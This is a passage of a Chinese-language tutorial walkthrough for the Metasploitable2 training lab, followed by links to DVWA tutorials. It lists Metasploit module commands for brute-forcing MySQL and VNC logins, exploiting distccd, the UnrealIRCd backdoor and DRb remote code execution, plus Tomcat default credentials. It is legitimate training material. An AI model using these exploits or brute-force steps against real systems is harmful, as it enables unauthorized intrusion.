

3306数据库默认端口

既然运行远程连接,直接爆破,账号root密码为空然后登入

使用模块:use auxiliary/scanner/mysql/mysql_login

search mysql_login

use 0

set username root



3632 distccd服务

远程命令执行漏洞,直接exp

使用模块:use exploit/unix/misc/distcc_exec

search distccd

use 0

set rhost 192.168.28.141

后面几个利用教程就不详细展开了!!!

5432端口

postgresq爆破

5900端口vnc服务

vnc服务有两部分构成,一部分是服务,一个是客户端,我们进行爆破

使用模块爆破:use auxiliary/scanner/vnc/vnc_login

6667端口

6697 IRC服务, IRC服务这个版本存在后门漏洞,直接exp后getshell

使用模块:use exploit/unix/irc/unreal_ircd_3281_backdoor

8180端口

暴力破解账号密码:tomcat;tomcat

8787端口drb服务

有个远程代码执行漏洞

使用模块:use exploit/linux/misc/drb_remote_codeexec

Metasploit2通关教程的更多相关文章

- DVWA Command Injection 通关教程

Command Injection 介绍 命令注入(Command Injection),对一些函数的参数没有做过滤或过滤不严导致的,可以执行系统或者应用指令(CMD命令或者bash命令)的一种注入攻 ...

- DVWA File Upload 通关教程

File Upload,即文件上传.文件上传漏洞通常是由于对上传文件的类型.内容没有进行严格的过滤.检查,使得攻击者可以通过上传木马获取服务器的webshell权限,因此文件上传漏洞带来的危害常常是毁 ...

- DVWA XSS (Reflected) 通关教程

XSS 介绍XSS,全称Cross Site Scripting,即跨站脚本攻击,某种意义上也是一种注入攻击,是指攻击者在页面中注入恶意的脚本代码,当受害者访问该页面时,恶意代码会在其浏览器上执行,需 ...

- DVWA XSS (Stored) 通关教程

Stored Cross Site Scripting 存储型XSS,持久化,代码是存储在服务器中的,如在个人信息或发表文章等地方,加入代码,如果没有过滤或过滤不严,那么这些代码将储存到服务器中,用户 ...

- DVWA CSRF 通关教程

CSRF 介绍 CSRF,全称Cross-site request forgery,即跨站请求伪造,是指利用受害者尚未失效的身份认证信息(cookie.会话等),诱骗其点击恶意链接或者访问包含攻击代码 ...

- DVWA File Inclusion 通关教程

File Inclusion 介绍File Inclusion,即文件包含(漏洞),是指当服务器开启allow_url_include选项时,就可以通过php的某些特性函数:include(),req ...

- 【DVWA】SQL Injection(SQL 注入)通关教程

日期:2019-07-28 20:43:48 更新: 作者:Bay0net 介绍: 0x00.基本信息 关于 mysql 相关的注入,传送门. SQL 注入漏洞之 mysql - Bay0net - ...

- Elasticsearch通关教程(五):如何通过SQL查询Elasticsearch

前言 这篇博文本来是想放在全系列的大概第五.六篇的时候再讲的,毕竟查询是在索引创建.索引文档数据生成和一些基本概念介绍完之后才需要的.当前面的一些知识概念全都讲解完之后再讲解查询是最好的,但是最近公司 ...

- SQL注入靶场sqli-labs 1-65关全部通关教程

以前说好复习一遍 结果复习到10关就没继续了 真是废物 一点简单的事做不好 继续把以前有头没尾的事做完 以下为Sqli-lab的靶场全部通关答案 目录: less1-less10 less10-les ...

- 【DVWA】File Inclusion(文件包含漏洞)通关教程

日期:2019-07-28 20:58:29 更新: 作者:Bay0net 介绍: 0x01. 漏洞介绍 文件包含时,不管包含的文件是什么类型,都会优先尝试当作 php 文件执行. 如果文件内容有 p ...

随机推荐

- 优化if、elif过多

优化if ,elif过多的场景 字典的成员运算,是判断字典的key 思路:把函数的内存地址存到字典当中 def login(): pass def scan(): pass def transf ...

- Substring 在BCL和CLR里面搞了啥

楔子 还是做点事情,不要那么散漫. 本文以简单的Substring(int startindex,int Length)函数为例,来递进下它在托管和非托管的一些行为. 以下均为个人理解,如有疏漏请指正 ...

- 2022春每日一题:Day 36

题目:[JLOI2013]删除物品 直接做显然比较复杂,这个题是说对顶栈,但是可以把两个栈拼在一起,记录一下栈顶的下标,然后这样这题就可以转化为线性上的操作查询了,用树状数组简单维护一下就ok了(某个 ...

- Encodings: URL

原题链接:http://www.wechall.net/challenge/training/encodings/url/index.php 题目信息:你的任务就是解码下面的东西.... 这个完全没难 ...

- nginx配置文件讲解及示例(可复制)

详细的配置说明参考:https://www.cnblogs.com/ghl1024/p/9013805.html [示例一] #运行用户user www-data; #启动进程,通常设置成和cpu ...

- 批量将多个相同Excel表格内容合并到一个Excel表格的sheet工作簿当中。

Sub Books2Sheets()Dim fd As FileDialog Set fd = Application.FileDialog(msoFileDialogFilePicker) Dim ...

- C++编程笔记(STL学习)

一.顺序容器 1.1.vector 1.2.dequeue 1.3.list 二.关联性容器 2.3.set 2.3.map 三.算法 3.1.遍历算法(for_each ...

- RFN-Nest_ An end-to-end residual fusion network for infrared and visible images 论文解读

RFN-Nest 2021 研究 图像融合分为三步:特征提取,融合策略,图像重建. 当前端到端的图像融合方法:基于GAN的.还有本文提出的 研究背景:当前设计的融合策略在为特定任务生成融合图像方面是比 ...

- 图解B树及C#实现(1)

目录 前言 索引原理 局部性(Locality) 数据的局部性 内存存储和磁盘存储 磁盘存储适合的索引结构 B树简介 定义 B树中数据的有序性 用C#定义数据结构 插入数据的过程 分裂:新节点诞生的唯 ...

- 《HTTP权威指南》– 7.缓存

Web缓存的概念 Web缓存是可以自动保存常见文档副本的HTTP设备. 使用缓存的优点: 减少了数据的数据传输,节省了网络费用: 缓解了网络瓶颈的问题,不需要更多的带宽就能更快地加载页面: 降低了原始 ...